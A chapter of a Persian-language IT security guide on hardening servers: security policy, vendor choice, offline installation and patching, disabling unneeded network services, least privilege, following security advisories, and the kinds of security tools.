يك سرويس دهنـده بـصورت عـام، رايانـهاي اسـت كـه ميزبـاني برنامـههـاي مختلـف سـرويس(دهنـده را بـر عهـده دارد و ايـن سرويس دهندهها روي آن اجرا مي شوند. در اين فصل برخي از مشكلات امنيتي بسيار رايج در كاربرد رايانهها بعنوان سرويس دهنـدة خدمات اطلاعاتي را مورد بحث قرار ميدهيم و نحوة استقرار و پيكربندي سرويسدهندهها براي به حداقل رساندن اين مشكلات را تشريح م*ي ك*نيم. اين فصل ابتدا *امنيت ميزبان* ``` و سپس نكات امنيتي برنامههاي كاربردي مورد استفاده بعنوان سرويس دهندههاي يستي، سرويس دهندههاي فايل، سرويس دهندههاي وب، سرويس دهندههاي پايگاه داده، و سرويس دهندههاي نام را بررسي مي كند.

# **امنيت ميزبان**

بسياري از سازمانهايي كه در اينترنت سرويسدهندة اختصاصي دارند، سرويسدهندههاي خود را در مقابـل حمـلات بيرونـي ايمـن نميكنند. كاربران هنوز رمزهاي عبوري بكار ميبرند كه بسادگي قابل حدسزدن هستند، و بسياري از رمزهـاي عبـور نيـز براحتـي بوسيلهٔ *نرمافزارهاي ديدبان بستههاي اينترنتي <sup>۱۹۲</sup> ش*ناسايي و دزديده مي شوند.

امروزه هزاران گروه سازمانيافته و نيمهسازمانيافته از مهاجمان وجود دارنـد كـه اطلاعـات مربـوط بـه آسـيب پـذيريهاي رايانـهاي و روشهاي بهرهبرداري از آنها را مبادله ميكنند؛ فنون و در بسياري از موارد برنامههاي كامل نفوذ به لايههـاي امنيتـي سيـستمها بـا استفاده از پست الكترونيكى، گروههاى خبرى، صفحات وب، و *گفتگوى عمومى اينترنت* (IRC<sup>) ۱۹۳</sup> در حد وسيعى منتشر مىشوند، و ابزارهاي ضد امنيتي (*ديدبانهاي رمز عبور<sup>يد</sup>ا فايلهاي بهرهبرداري از تخريب سرويس،* و اسبهاي تراوا) نيز در دسترس عموم قرار دارند.

درحال حاضر مهاجمان از ابزارهاي خودكار براي جستجو بدنبال رايانههاي آسيبپذير استفاده و در برخي موارد بصورت خودكـار بـه اين رايانهها نفوذ ميكنند و در آن دربهاي مخفي قرار ميدهند، و آسيبِ وارده را نيز پنهان مينمايند. اتـصالات پرسـرعت اينترنتـي اين امكان را براي مهاجمان بوجود آورده كه در عرض مدتزمان كوتاهي بتوانند ميليونها رايانه را بـدنبال آسـيبپـذيريهاي امنيتـي پويش كنند.

يروژه*ٔ كوزهٔ عسل ۱<sup>۹۵</sup> (</sup>(http://project.honypot.org)* يک پروژهٔ تحقيقات آزاد اينترنتي است كه ميخواهد بـا قـرار دادن رايانـههـاي آسيبپذير در اينترنت و بررسي سرعت انجام حمله به آنها، گستردگي جامعة نفوذگران را اندازه گيري كند. نتـايج ايـن پـروژه اصـلاً اميدواركننده نيست. بعنوان مثال در ژوئن سال ۲۰۰۱ اعلام شد كه بر اساس يافتههاي اين پروژه، يك سيـستم 6.2 Hat Red از زمانيكه به اينترنت متصل شود، بطور متوسط پس از تنها ۷۲ ساعت توسط يك مهاجم و با يك نرمافـزار نفـوذ شـناختهشـده مـورد سوء استفاده قرار خواهد گرفت. يك سيستم معمولي متصل به اينترنت در روز بارها توسط مهاجمان پويش مي شود. رايانههايي كـه از سيستمعامل 98 Windows استفاده ميكنند و قابليت اشتراك فايل (يكي از تنظيمات پيشفرض براي عمدة كـاربران خـانگي) در آنهـا

 $\overline{a}$ 

*<sup>191</sup> Host Security* 

*<sup>192</sup> Packet Sniffer Software* 

*<sup>193</sup> Internet Relay Chat*

*<sup>194</sup> Password Sniffers*

*<sup>195</sup> Honey Pot* 

فعال است نيز در اينترنت بطور متوسط ساعتي يكبار پويش ميشوند و معمولاً در همان روز اول مورد نفوذ قرار مـيگيرنـد. در يـك مورد، يك سرويس دهنده بعد از تنها ۱۵ دقيقه اتصال به اينترنت مورد نفوذ قرار گرفت!

اين خيالپردازي است كه تصور شود با رعايت فهرستي از "بايدها" و "نبايدها" در شبكهها و رايانهها ميتوان امنيت ميزبـان را تـأمين كرد. ممكن است گفته شود در هرصورت، مهاجم براي تخريب يك رايانه بايد به آن دسترسي پيدا كند و بنابراين از لحـاظ نظـري، براي ايمن كردن يك سيستم تمام آنچه نياز داريد اين است كه كلية راههاي دسترسي مهاجم بـه سيـستم را مـسدود نماييـد، و در اينصورت سيستم مورد نظر ايمن خواهد بود. اما در عمل و بر اساس تجربه ثابت شده كه تقريباً غيرممكن است كه بتـوان رايانـهاي داشت كه در شبكه خدماتي ارائه كند و در عين حال كلية راههاي دسترسي مهاجمان به آن مسدود باشد؛ چراكه دسترسيِ مهاجمان معمولاً از طريق منافذ نادانسته نظير قطعهبرنامههاي كمدقت CGI يا حملات سرريزي buffer كه براي مهاجمان شـناختهشـده و براي عمدة كاربران رايانه ناشناخته هستند صورت ميگيرد.

براي بيش از يك دهه، ۹ الگوي مورد اقبال عمومي در اينترنت وجود داشتند كه امنيت ميزبان را بسيار پيچيده تـر مـيكردنـد. ايـن الگوها عبارت بودند از:

- بيتوجهي به امنيت بعنوان يك بعد زيربنايي طراحي و تنظيم سيستمها (و تدوين سياستها)؛
- خريداري و پيكربندي سيستمهاي رايانهاي بر اساس معيارهايي چون هزينه و تطبيقپذيري، و نه عملكرد مطلوب و الزامات و نيازهاي امنيتي؛
	- ناتواني در تهية نرمافزاري كه در آن منافذ امنيتي و اشكالات شناختهشده وجود نداشته باشد؛
		- اجراي خدمات غيرضروري؛
		- انتقال رمزهاي عبور بصورت متنساده و قابل استفادة مجدد روي شبكه؛
		- دنبال نكردن پيشرفتها و توسعههاي امنيتي و ناتواني در انجام اقدامات پيشگيرانه؛
			- عدم استفادة صحيح از ابزارهاي امنيتي، البته اگر اصلاً استفاده ميشدند؛
				- نبود مميزي و ثبت وقايع به اندازة كافي؛ و
				- فقدان روالهاي صحيح تهية نسخة پشتيبان.

#### **تدوين سياست**

خطوط قرمز امنيتي در حقيقت با تدوين سياست تعريف ميشوند. در برخي سازمانها، هر يك از كاربران مجاز است كه روي ماشينها نرمافزار جديد نصب كند و يا صفحات وب سازمان را تغيير دهد . در برخي ديگر، كاربران حتـي بـراي رؤيـت صـفحات وب نيـز بـه دسترسيها و مجوزهاي خاص نياز دارند. در بعضي سازمانها هر كاربر ميتواند سيستم را راهاندازي مجدد يا خاموش كنـد؛ درحاليكـه در برخي ديگر، كارهاي بسيار كوچكتر مثل جايگزيني يك فايل هم به مجوز امضاشدة مدير ارشد اطلاعات نياز دارد.

سياست باعث ميشود كاربران بدانند كه انجام چه كاري مجاز و انجام چه كاري غيرمجاز است. سياسـت، مـديران و راهبـران را در تصميمگيري در مورد سيستم و نحوة استفاده از آن راهنمايي مي كند. سياست به طراحان كمك ميكند سيستمهايي بسازند كـه بـا كمك آنها بتوان به اهداف سازمان دست يافت. اصليترين جزء سياست امنيت، اعلام صريح عملكردهاي مجـاز و غيرمجـاز بـراي افراد مختلف است. در سياستها و خطمشيها بايد بتوان پاسخ سؤالات زير را پيدا كرد:

- چه كسي مجاز به دسترسي است؟ ماهيت آن دسترسي چيست؟ و چه كسي مجوز اين دسترسي را صادر كرده است؟
	- چه كسي مسئوليت امنيت، ارتقاها، نسخههاي پشتيبان، و پشتيباني را بر عهده دارد؟
		- چه نوع اطلاعاتي ميتواند به عموم ارائه شود؟
		- كدام ادارات و كاربران خارجي اجازة دسترسي به اطلاعات ارائهشده را دارند؟
	- پيش از نصب نرمافزارها و upload صفحات وب، چه چيزهايي بايد مورد بررسي و ارزيابي قرار گيرند؟
		- به شكايتها و درخواستها در مورد سرويسدهنده و محتواهاي آن چگونه بايد رسيدگي كرد؟

- سازمان چگونه بايد به رخدادهاي امنيتي واكنش نشان دهد؟
- هنگام وقوع يك رخداد، چه كسي مجاز است با نشريات، مجريان قانون، و يا ساير عوامل خارج از سازمان گفتگو كند؟
	- خود سياست بايد در چه زماني و طبق چه روالي مورد بازبيني قرار گيرد؟

اسناد سياست امنيتي شما بايد بصورت مكتوب و در دسترس تمام كساني باشد كه با سازمان شما در ارتباط هستند . توجه به تـدوين سياست ميتواند از بوجود آمدن بسياري از مشكلات جلوگيري كند.

يكي از بخشهاي سياست امنيتي كه هر از چندگاه بايد مورد بررسي قرار گيرد، روش مورد استفاده براي منهـدم كـردن رسـانههـاي ذخيرهسازي است. ديسكهاي سخت سرويس دهندهها، نوارهاي قديمي پشتيبان، و حتى ايـستگاههاي كـاري ممكـن اسـت حـاوي دادههاي محرمانه و ارزشمند باشند. اين اقلام نهتنها هنگاميكه درحال فعاليت هستند بايد از خدشهدار شدن حفاظـت گردنـد، بلكـه هنگاميكه از رده خارج ميشوند نيز بايد سياستي مشخص و كارآ براي انهدام و غيرقابل بازيابي كردن اطلاعات موجود در آنها وجود داشته باشد. معمولاً منهدم كردن كامل ديسكهاي سخت بسيار مشكل است.

#### **انتخاب فروشنده**

امروزه براي سازمانها گزينههاي زيادي براي انتخاب شركتهاي نصبكننده سرويسدهندههاي مبتني بر اطلاعـات وجـود دارد. آيـا رايانة شما بايد از سيستمعامل Windows استفاده كند يا OS Mac، Unix، و يا يك سيـستمعامـل آزاد شـبيه Unix؟ آيـا ايـن رايانه بايد يك ريزپردازندة سازگار با Intel را بكار ببرد يا ريزپردازندههايSPARC، PC Power، و يا انواع ديگر؟ آيا رايانة مورد نظر بايد با خدمات پس از فروش خريداري شود يا بدون آن؟ چه سطحي از خدمات پس از فروش براي كار شما مناسب است؟

بسياري از تصميمات خريد بر اساس عواملي چون هزينة سيستم، ا عتبار فروشنده و تجربة شخصي كه خريد را انجام ميدهد اتخـاذ ميشوند و تعداد كمي از سازمانها خريد خود را بر اساس سطح امنيت سيستمِ مورد نظر تنظيم ميكنند.

بعضي از فروشندگان و برخي از بسترها ذاتاً امنيت بيشتري نسبت به مابقي دارند، چراكه توليدكنندگان مختلف، براي كيفيت برنامـه و امنيت آن ارزشهاي متفاوتي قائل هستند؛ اما اندازة سازمان مشتري هم بر امنيت سيستم تأثيرگذار است؛ چراكه اگر تعداد زيادي از رقباي سرمايهدار، يافتههاي خود را براي عموم منتشر كنند، سيستمهايي كه تا حدودي ايمن هستند نيز ممكن است ناامن شوند.

يكي از بزرگترين تهديدات عليه امنيت سيستم، وجود اشكالات نرمافزاري است؛ كه ميتواند باعث توقف كار سيستم شود، اطلاعات را تخريب كند، يا از همه بدتر، افراد خارجي را قادر كند كه به اطلاعات دسترسي غير مجاز داشته باشند . بد نيست بدانيد كه درصـد بسيار زيادي از سازمانها، براي عمليات بسيار حياتي خود همچنان از نسخههاي آزمايشي نرمافزارها يا حتي نسخههاي پيـشتر از آن استفاده مي كنند!

از آنجا كـه بـسياري از پايگاههـاي وب، روي رايانـه هـايي بـا يـك ريـزپردازنـدة سـازگار بـا Intel و بـا سيـستمعـاملي از نـسل Windows NT اجرا میشوند، مهاجمان انگیزهٔ بسیار زیادی برای یافتن آسیبپذیری در این پیکربندی پیدا کردهاند.<sup>۱۹۶</sup> به همـین دليل برخي سازمانها تصميم گرفتهاند كه از پيكربنديهاي غيرمرسوم - مثل BSD Open روي رايانههـاي SPARC Solaris - استفاده كنند، تنها به اين علت كه مهاجمان بسيار كمترى تجربهٔ كار با اين سيستمها را دارند. بعنوان مثال اگر اولين نگراني شما در راهاندازي يك سرويسدهندة وب مسائل مبتلابه امنيتي است، ميتوانيد سرويسدهندة وب خود را روي يك رايانة Macintosh با سيستمعامل 7 OS، 8 OS، و يا 9 OS راهاندازي كنيد. از آنجا كه اين نسخههاي سيستمعامـل Macintosh بـا برنامـة مفـسر خ*ط فرمان* ١٩٧ در بازار توزيع نشدهاند، براي مهاجمان بسيار سخت خواهد بود كه بتوانند به سيستم نفوذ كنند و به انتخـاب خـود بـه



<sup>۱۹۶</sup> دلايل ديگري نيز براي تبديلشدن محصولات مايكروسافت به يك هدف جذاب براي مهاجمان وجود داشته است، مثل تعداد زياد آسيب پـذيريهاي كـشفنـشده، پيچيدگي نرمافزار كه باعث ميشود ايمن كردن آن براي راهبران دشوار باشد، <sup>و</sup> نيز اين واقعيت ساده كه افراد زيادي از مايكروسافت خوششان نميآيد. *197 Command-Line Interpreter* 

اجراي برنامههاي سيستم بپردازند. بعلاوه اين سيستمعاملها دهها سرويس شبكهاي ندارند كه بتـوان هريـك از آنهـا را مـورد سـوء استفاده قرار داد. علاوه بر اينها بطور كلي نيز شركت Apple سابقة خوبي در ارائه نرمافزارهاي دقيق و بدون اشكال دارد.

هرچند سيستمعاملي كه مورد استفاده قرار ميگيرد بسيار مهم است، اما برنامههاي كاربردي و نرمافزارهـاي اختـصاصي كـه بـراي استفاده روي آن قرار ميگيرند نيز به همان اندازه مهم هستند. يك قطعهبرنامة ساده كه براي افزايش قابليـت سيـستم نوشـتهشـده ميتواند يك سيستم ايمن را آسيبپذير كند.

برخي از مراحلي كه بايد پيش از طراحي و پيادهسازي سيستم جديد دنبال شوند به شرح زير هستند:

- تحقيق كنيد و ببينيد كدام فروشندگان به توليد نرمافزارهاي بدون اشكال و خوب مـستندسازيشـده معـروف هـستند. ببينيـد معيارهاي مشخصي كه فروشنده براي تأمين سطح بالاي امنيتي بكار مي برد - مثل تجهيزات و متخصصين امنيتـي، تحليـل جريان دادهها، مميزيهاي متن برنامه و يا آزمون نفوذ - كدامند. از فروشنده بخواهيد يك نسخه از معيارها و اقدامات خود را براي بررسي در اختيار شما قرار دهد. همچنين بايد به روالهاي قبلي آن فروشنده براي كشف و گزارش اشـكالات امنيتـي در نرمافزارهايش توجه كنيد. يك منبع مناسب براي اين منظـور را مـيتـوان در آدرس *com.securityfocus.www://http* پيدا كرد. (بدليل تكامل روشهاي پذيرفتهشده در كشف و گزارش نقايص، پيشنهاد ميشود از اطلاعاتي كه مربوط به قبل از سـال ۱۹۹۷ هـستند در ارزيابي خود استفاده نكنيد؛ چراكه ممكن است چندان قابل استناد نباشند.)
- بررسي كنيد و ببينيد كه فروشندگان نسبت به گزارش مشكلات مربوط به امنيت و يا كارآيي محصولاتـشان چگونـه واكـنش نشان ميدهند. آيا فروشندة مورد نظر به چنين گزارشاتي اهميت ميدهد؟ بعنوان مثال برخي فروشندگان اعتراضـات كـاربران را ناديده ميگيرند، مگر آنكه انعكاس مطبوعاتي آن بسيار نامطلوب باشد.
- ببينيد فروشندة مورد نظر به طراحي مناسب با معيارهايي چون امنيت، قابليت اطمينان، و واسـطهاي كـاربري مناسـب چقـدر اهميت ميدهد. سيستمهاي مقاوم در برابر حملات و اشتباهات كاربر، براي كاربرد در شرايط حساس مناسبتر هستند.
- مشخص كنيد كه آيا بهتر است سازمان شما از نرمافزارهاي قديمي كه مشكلات آنها تقريباً مشخص هستند استفاده كنـد، يـا آخرين نرمافزارهاي بازار كه قابليتهاي جديدتري در آنها عرضه ميشود را بكار برد.
- سيستمي انتخاب كنيد كه با كمترين قابليتها، تمام كارهايي كه شما مي خواهيد را به نحو احسن انجام دهد. سختافزار نـسبتاً ارزان است؛ ممكن است خريد يك سيستم مجزا براي اختصاص دادن به يك پيكربندي حداقلي سرويسدهنـدة وب، نـسبت به استفاده از يك سيستم مشابه سيستمهاي استاندارد سازمان براي اين منظور - كه ممكن است منجر به بروز نقصهاي انبوه شود - گزينة بهتري باشد.

در اينجا به برخي مواردي كه براي خريد نرمافزار و سيستمها لازم هستند اشاره ميشود:

- اطمينان از پيادهسازي صحيح الگوهاي موفق مهندسي نرمافزار در طراحي، برنامهنويسي، و آزمايش نرمافزار.
- مستنداتي كه نتايج آزمايش نرمافزار در محيطهاي مشابه سازمان شما را نشان دهند. در حالت ايدهآل، اين آزمايش بايـد هـم شامل آزمون عملكرد و هم شامل آزمون كارآيي در شرايط بحراني باشد.
	- يك گزارش مكتوب از سياست فروشنده براي پذيرش، مستند كردن، و واكنش به گزارشات دريافتي از اشكالات محصول.
- يك گزارش مكتوب از خطمشي فروشنده در اعلام اشكالات جديد امنيتي به مشتريان و فرآيند رفـع آنهـا . (مـسئوليتپـذيرترين فروشندگان اينكار را از طريق تيمهاي FIRST و فهرستهاي پستي مشتريان انجام ميدهند، و فروشندگاني كه احساس مسئوليت كمتـري مـيكننـد هيچگاه اشكالات و فرآيندهاي رفع آنها را اطلاع نميدهد و يا در كنار اشكالات اعلامشدة ساير برنامهها، اشكالات را در مكانهـاي مـبهم و غيرقابـل اطمينان پنهان ميكنند.)
	- نمونههايي از اطلاعيههاي پيشين و اشكالات رفعشده.

اگرچه صنعت رايانه مدت اندكي است كه موضوع امنيت را جدي ميگيرد، اما هـيچ فروشـندهاي - حتـي فروشـندگان محـصولات امنيتي هم - نرمافزار خود را در برابر آسيبهاي ناشي از برنامههاي آسيبپذير بيمه نميكننـد. درحـال حاضـر تنهـا تعـداد انـدكي از شركتهاي بيمه، سياستهايي براي تنظيم بيمهنامههايي در قبال خطرات ناشي از آسيبپذيريها و تغييـرات ناخواسـتة پايگاههـاي وب تدوين كردهاند. شما بايد اين سياستها را مورد بررسي قرار دهيد تا متوجه شويد براي سيستم هاي متفاوت، چه بيمهنامههـايي وجـود دارد. هرچه زمان بيشتري بگذرد، بيمهنامهها براي كارآتر بودن در پيكربنديهايي كه منجر به مخاطرات كمتـري مـي شـوند تكامـل میhابند (و لذا مشتريان برای استفاده از خدمات مختلف آنان حق بيمهٔ كمتری پرداخت خواهند كرد).<sup>۱۹۸</sup>

# **تهيه و پشتيباني نرمافزار**

زمانيكه فروشنده، بستر سختافزاري، و نرمافزار مورد نظر خود را انتخاب كرديد، بايد همه چيز را نصب و تنظيم كنيد . فرآيند نـصب برنامه يك فرآيند بسيار مهم است. گاهي اوقات اشتباهاتي كه طي نصب يك برنامه رخ ميدهند ممكن است زمـاني آشـكار شـوند كه سيستم شما برخط شده و يا درحال انجام قسمت سنگين كار يك پروژه است. بنابراين براي فرآيند نصب به انـدازة كـافي وقـت اختصاص دهيد و در مورد صحت آن اطمينان حاصل كنيد.

# **راهاندازي يك سيستم مشابه سيستم انبارداري**

تمام نكات سيستم خود را فهرست كنيد. شمارههاي سـري، مقـدار حافظـه، انـواع پردازشـگرها، كارتهـاي جـانبي و سـاير اجـزاي سختافزاري پيكربندي را به ثبت برسانيد. از اين اطلاعات حداقل در دو مكان متفاوت نسخهبرداري نماييد - يك راه سـاده بـراي انجام اينكار اين است كه فايل اطلاعات را پس از تكميل، از طريق نامة الكترونيكي به محلي ديگر - مثلاً منزلتان - منتقل كنيـد. اين اطلاعات زماني به كار خواهند آمد كه بخواهيد جنبههاي مرتبط با كارآيي را اندازهگيري نماييد. چنانچه در معـرض دزدي و يـا آسيب نيز قرار بگيريد، اين اطلاعات براي برآوردن نيازهاي اطلاعاتي شركت بيمه نيز بكار خواهند آمد.

نرمافزارهاي مورد استفاده را نيز بايد فهرست كنيد. براي هر نرمافزار، مواردي چون توليدكننده، نسخة مورد استفاده، و تاريخ انتـشار را ثبت نماييد. اگر نرمافزاري داريد كه با كدهاي فعالكننده همراه است، ثبت اين كدها نيز مفيد خواهد بود. با اين وجود اگر كدهاي فعالكننده را ثبت كنيد، بايد از ايمن بودن آن مطمئن شويد؛ چراكه انتشار خواسته يا ناخواستة كدهاي فعال كننـده ممكـن اسـت از نظر برخي فروشندگان بعنوان سرقت نرمافزاري تلقي شود.

از كلية محتويات بستة نرمافزار شامل ديسك برنامه، مستندات كار با آن و اطلاعات ديگري كه براي كار با رايانـه و نـرمافـزار لازم هستند نگهداري كنيد. اگر قرار است هر از چندگاه دستگاهها جايگزين شوند و يا نياز به جابجايي آنها داريد، انجام اينكار بسيار مفيد خواهد بود. تعداد شركتهايي كه اطلاعات حياتي براي كار را تنها روي نسخه هاي چاپيِ بهظاهر مطمئن قرار مـيدهنـد بـسيار زيـاد است. معمولاً آخرين ثبتهاي انجامشدة پيش از وقوع يك رخداد، اخطارهاي امنيتي هستند. بنابراين به همـة برگـههـاي ثبتـي كـه بوسيلة نرمافزار يا سختافزار دريافت ميكنيد يك نگاه اجمالي بياندازيد تا مطمئن شويد كه نكتهاي از قلم نيافتاده است.

# **نصب نرمافزار و وصلههاي آن**

پيش از اينكه نرمافزاري را روي رايانه نصب كنيد، پايگاه وب فروشندة آنرا بررسي نماييد تا مطمئن شويد كلية وصله هاي امنيتـي و قطعهبرنامههاي رفع اشكال آن نسخه از نرمافزاري كه ميخواهيد نصب كنيد را در اختيار داريد. براي اين منظور خواندن نكات ويژة سيستمعامل و وصلههاي آن نيز توصيه ميشود. برخي از فروشندگان وصلههاي امنيتي را بصورتي منتشر ميكنند كه بايد آنها را به يك روش ويژه نصب كرد و نصب اين وصلهها به طرق ديگر گاهي اوقات ميتواند به بروز آسيبپذيريهاي امنيتي منجر شود.

<sup>۱۹۸</sup> در اواخر سال ،۲۰۰۱ حداقل يك شركت بيمه از مشترياني كه از سيستمهايي با بستر *NT Windows* <sup>و</sup> *IIS Microsoft* استفاده ميكردند، حق بيمة بيشتري دريافت مي كرد.

#### ٣٥٢ **راهنماي امنيت فناوري اطلاعات**

اگر بتوانيد بايد در ابتداي فرآيند نصب، رايانه را از اينترنت قطع كنيد و تا تمام شدن اين فرآيند، رايانه را به اينترنت متصل نكنيد، اما متأسفانه انجام بهروزرساني و نصب وصلههاي امنيتي بدون اتصال به اينترنت روز به روز سختتر ميشـود. مـوارد زيـادي گـزارش شدهاند كه در آنها رايانهها پس از نصب سيستمعامل و پيش از نصب وصلههاي امنيتي مورد سوء استفاده قرار گرفتهاند.

وقتي از متصل نبودن رايانه به اينترنت مطمئن شديد، سيستمعامل، وصلههاي امنيتي سيستمعامل، و سپس برنامههاي كـاربردي و ارتقاهاي آنها را نصب كنيد. تمام اعمال خود را در دفترچهاي كه همواره در دسترستان قرار دارد بـه ثبـت برسـانيد. چنـين ثبتهـايي خصوصاً زماني مفيد واقع خواهند شد كه بخواهيد چندين رايانه را نصب و راهاندازي كنيد و مايـل باشـيد روزي انجـام اينكـار را بـه ديگران واگذاريد.

پس از انجام همهٔ اين كارها و پيش از انجام هر كار ديگر، بايد يک نسخهٔ پشتيبان كامل از سيستم رايانه تهيه كنيـد. اگـر پـيش از انجام اين مرحله، رايانه بوسيلة يك مهاجم مورد تهاجم قرار گرفته باشد، اين نسخة پشتيبان تمام ارزش خود را از دست خواهـد داد. پس تهية اولين نسخة پشتيبان ميتوانيد هرگونه تنظيمات اختصاصيِ لازم را انجام دهيد. پس از اين امر بايد نسخة پشتيبان دوم را از سيستم رايانه در يك نوار يا ديسك فشردة متفاوت تهيه نماييد.

در پايان مطمئن شويد كه نرمافزارهاي خريداريشده و نسخههاي پشتيبان در محلي امن ذخيره شدهانـد؛ و دسترسـي فيزيكـي بـه رايانه محدود شده است. همچنين ميتوانيد ديسكگردان ديسك فلاپي يا ديسك فشرده را از روي رايانه برداريد تا مهاجمي كه در بازهٔ زماني كوتاهي دسترسي فيزيكي به سرويس دهنده دارد، براي سوء استفاده از رايانه با مشكل مواجه شود.

#### **كاهش مخاطره از طريق كاهش خدمات**

يك روش مهم براي به حداقل رساندن مخاطرات سرويسدهنده، حداقل كردن خدمات ديگري اسـت كـه بوسـيلة رايانـهاي ارائـه ميشود كه سرويسدهندة شما است. اگر به سرويسي نياز نداريد، آنرا غيرفعال كنيد. با غيرفعال كـردن كليـة خـدمات غيرضـروري، راههاي بالقوة نفوذ مهاجمان به سيستم را از ميان برداشتهايد. براي رعايت دقيقتر اين اصل، اگر امكان آن وجود داشـته باشـد بايـد خدمات مختلف را ميان رايانههاي متفاوت توزيع كنيد: سرويسدهندههاي خدمات نام دامنه، سرويسدهندههاي پست الكترونيكـي، سرويسدهندههاي وب، سرويسدهندههاي فايل، و غيره.

بايد هر از چندگاه غيرفعال بودن برخي از خـدمات مثـل finger، netstat، systat و rwho را كنتـرل كنيـد، چراكـه مـيتواننـد اطلاعات حساسي به افراد بيروني ارائه كنند. برخي ديگر مثل chargen و echo ممكن است در حملات تخريب سـرويس بكـار ) - را <sup>١٩٩</sup> روند. خدمات شبكهاي كه رمزهاي عبور رمزگذارينشده و قابل استفادة مجدد - مثل telnet و FTP) غيـر از *FTP* ناشـناس انتقال ميدهند، يا كاربران را از روي آدرس IP تصديق هويت ميكنند - مثل rlogin و rsh - بدليل مسائل امنيتـي بايـد همگـي غيرفعال و با برنامههاي ايمنتر مثل ssh يا سيستمهاي رمز عبور يكبار مصرف جايگزين شوند.

روي سرويس دهندة Unix بسادگي مي توانيد خدمات غيرضروري را با حذف خطوط متنـاظر در فايـل inetd.conf محـدود كنيـد. خدمات ديگري كه بصورت daemonهاي مجزا به اجرا در ميآيند (مثلاً portmapper (را ميتـوان از فايلهـاي "rc "كـه در مـسير etc/rc و etc/rc.local/و زيرشاخههاي فرعي /etc/init.d ،/etc/rc.d و /usr/local/etc/rc.d/ يافت مي شـود حـذف كـرد. همانطور كه پيشتر توضيح داده شد ميتوانيد از wrapperهاي TCP و ديوارههاي آتش مبتني بر ميزبان براي كنترل دسترسي به خدمات نيز استفاده نماييد.

غيرفعال كردن خدمات IP روي NT Windows يا 2000 Windows كمي دشوارتر است، چون تنظيمـات مختلـف در سراسـر registry توزيع شدهاند و بعضي از خدمات نيز بدليل طبيعت NT Windows همواره بايد فعال باشند. بسياري از خـدمات NT را ميتوان با استفاده از برنامة كنترل خدمات NT مميزي كرد يا از كار انداخت. خوشبختانه سرويسدهندههاي NT با قابليت *فهرست* 

*دسترسی پیش ساخته*َ <sup>۲۰۰</sup> همراه هستند. شما میتوانید از این قابلیت برای مسدود کردن کلیهٔ ترافیک یک یا چ*نـ*د پـورت مـورد نظـر استفاده كنيد و به همان نتايجي برسيد كه با غيرفعال كردن سرويس به آن مي رسيديد. (براي انجام اينكار مـيتوانيـد در قـسمت تنظيمـات پيشرفتة IP/TCP در Panel Control، از قابليت غربالسازي IP استفاده كنيد.)

روش ديگر براي به حداقل رساندن خدمات، به حداقل رساندن دسترسيها است . سرويسدهندههايي كه براي كار با آنها لازم نيست از حساب كاربري ابركاربر يا administrator استفاده كرد، نبايد با اين حسابهاي كاربري مـورد اسـتفاده قـرار گيرنـد؛ و درعـوض حساب كاربري كاربراني كه به دسترسيهاي اين حساب كاربري نياز دارند بايد درصورت امكان از اين دسترسيها برخوردار گردنـد . در بسياري از موارد، هر پردازة سرويسدهنده بايد با گروه و uid خودش اجرا گردد. اگر بتوان سرويسدهندهاي را در قـسمت كـوچكي از سيستم فايل محدود كرد، بايد اينكار را انجام داد (با استفاده از فراخوانيهاي سيستمي ()chroot يا ()jail(.

# **آگاه بودن از آخرين اطلاعات مربوط به آسيبپذيريهاي جديد**

امروز شرايط بگونهاي است كه اگر بخواهيد يك رايانة ايمن متصل به اينترنت را راهبري و پشتيباني نماييـد لازم اسـت از جزئيـات آسيبپذيريهايي كه بتازگي كشف شدهاند مطلع باشيد. آسيبپذيريها بعد از اينكه كشف ميشوند، معمولاً بـا سـرعت فـوقالعـادهاي ميان عموم منتشر ميگردند. علاوه بر اين هنگاميكه يك آسيبپذيري شناسايي شد، روشها و قطعهبرنامههاي بهرهبرداري از آن نيز بسرعت توليد و از طريق اينترنت توزيع ميشوند. در بسياري موارد، راهبران سيستم از زمانيكه آسيبپذيري بـراي اولـينبـار انتـشار مييابد تا زمانيكه مورد حمله قرار ميگيرند تنها چند ساعت فرصت دارند.

هميشه حداقل يك نگاه گذرا به آخرين بولتنهاي منتشره بوسيلة فروشندگان نرم افزارهاي خود بياندازيد و وصلهها و ارتقاهاي مرتبط با امنيت را بلافاصله پس از اينكه در دسترس قرار گرفتند نصب كنيد . بسياري از فروشندگان فهرستهاي پستي دارند كه مخـصوص ٢٠١ انتشار اطلاعاتي در مورد جنبههاي امنيتي نرمافزارهاي آنان ميباشد. منبع ديگـري بـراي اطلاعـات امنيتـي، تيمهـاي FIRST هستند؛ مثل *مركز هماهنگيهای گروه واكنش به رخدادهای رايانهای* (CERT/CC)<sup>۲۰۲</sup> در مؤسسه مهندسی نرمافزار دانـشگاه كـارنی ملون. اين مركز گزارشات جرائم رايانهاي را جمعآوري ميكند، به فروشندگان در مورد مسائل امنيتي آگـاهي مـي دهـد، و از طـرف فروشندگان اطلاعاتي در مورد ايمني نرمافزارهايشان منتشر مينمايد. از آنجا كه اين مركز و بـسياري ديگـر از مراكـز واكـنش بـه رخدادهاي رايانهاي، اطلاعات را بلافاصله پس از دريافت منتشر نميكنند، توصيه ميشود بعنوان منبع اصلي اطلاعات امنيتـي خـود به آنها تكيه نداشته باشيد.

بعنوان يک منبع جايگزين مي توانيد در يک يا دو گروه پستي امنيتي – مثلsecurity-nt-security و firewalls - به عـضويت درآييد.

# **استفاده از ابزارهاي امنيتي**

ابزار امنيتي برنامة مخصوصي است كه از آن براي ارزيابي يا ارتقاي امنيت شبكه استفاده مي شود. بسياري از ابزارهـاي امنيتـي كـه امروزه كاربرد دارند، در دانشگاهها و يا بوسيلة متخصصان مستقل توليد و بصورت رايگان از طريق اينترنت توزيع شده اند. ابزارهـاي خوب ديگري نيز وجود دارند كه بصورت نرمافزارهاي تجاري به فروش ميرسند.

پنج دسته ابزار امنيتي وجود دارند كه ميتوانند به كار راهبران امنيت و شبكه بيايند. اين پنج دسته عبارتند از:

• ابزارهايي كه سيستم را بدنبال نقاط ضعفي پويش ميكنند كه يك كاربر محلي ميتواند آنها را مورد بهرهبرداري قرار دهد؛

*202 Computer Emergency Response Team / Coordination Center* 



*200 Built-in Access List* 

<sup>۲۰۱</sup> انجمن واكنش بـه رخـداد <sup>و</sup> گروههـاي امنيتـي، كنـسرسيوم جهـاني جهـاني گروههـاي واكـنش بـه رخـدادهاي رايانـه اي. بـراي اطلاعـات بيـشتر بـه آدرس .كنيد مراجعه *http://www.first.org*

